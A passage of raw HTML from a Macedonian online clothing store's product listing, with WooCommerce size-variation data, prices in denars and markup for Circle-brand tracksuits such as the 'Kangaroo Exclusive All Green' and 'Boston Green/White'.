100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:8986,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8981,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:4490,&quot;display_regular_price&quot;:4990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9465&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9465&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:8986,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8982,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:4490,&quot;display_regular_price&quot;:4990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9465&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9465&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:8986,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8983,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:4490,&quot;display_regular_price&quot;:4990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9465&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9465&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/11\/998A9465-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:8986,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8984,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;}]" data-product_id="8979" >
							<table class="cfvsw-shop-variations variations" cellspacing="0">
					<tbody>
													<tr>
																	<td class="label woocommerce-loop-product__title"><label for="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0">
											Големина										</label>
									</td>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select id="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" class="" name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-attribute_name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-show_option_none="yes"><option value="">Одбери опција</option><option value="XS" >XS</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option></select></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='XS' data-title='XS' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">XS</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='S' data-title='S' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">S</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='M' data-title='M' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">M</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='L' data-title='L' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">L</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='XL' data-title='XL' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">XL</div></div></div><a class="reset_variations" href="#">Clear</a>								</td>
							</tr>
											</tbody>
				</table>
					</div>
		</a></li>
<li class="product type-product post-7789 status-publish last outofstock product_cat-men product_cat-tracksuit product_tag-exclusive product_tag-green product_tag-hoodie product_tag-tracksuit product_tag-48 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-tracksuit-lxp-kangaroo-exclusive-all-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2020/03/998A9372-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle® Tracksuit LXP Kangaroo Exclusive All Green" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle® Tracksuit LXP Kangaroo Exclusive All Green</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5,990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 5,990.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5,490.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 5,490.00&#x434;&#x435;&#x43d;.</span></span>
		<div class="cfvsw_variations_form variations_form cfvsw_shop_align_left" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XS&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:5490,&quot;display_regular_price&quot;:5990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9372&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9372&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7795,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7790,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:5490,&quot;display_regular_price&quot;:5990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9372&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9372&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7795,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7791,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:5490,&quot;display_regular_price&quot;:5990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9372&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9372&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7795,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7792,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:5490,&quot;display_regular_price&quot;:5990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9372&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9372&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7795,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7793,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:5490,&quot;display_regular_price&quot;:5990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9372&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9372&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/03\/998A9372-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7795,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7794,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;}]" data-product_id="7789" >
							<table class="cfvsw-shop-variations variations" cellspacing="0">
					<tbody>
													<tr>
																	<td class="label woocommerce-loop-product__title"><label for="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0">
											Големина										</label>
									</td>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select id="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" class="" name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-attribute_name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-show_option_none="yes"><option value="">Одбери опција</option><option value="XS" >XS</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option></select></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='XS' data-title='XS' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">XS</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='S' data-title='S' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">S</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='M' data-title='M' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">M</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='L' data-title='L' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">L</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='XL' data-title='XL' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">XL</div></div></div><a class="reset_variations" href="#">Clear</a>								</td>
							</tr>
											</tbody>
				</table>
					</div>
		</a></li>
<li class="product type-product post-7714 status-publish first instock product_cat-men product_cat-tracksuit product_tag-black product_tag-hoodie product_tag-lifestyle-x-performance product_tag-purple product_tag-tracksuit product_tag-48 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-tracksuit-boston-green-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2020/03/998A9548-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle® Kangaroo Tracksuit Boston Green/White" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle® Kangaroo Tracksuit Boston Green/White</h2>
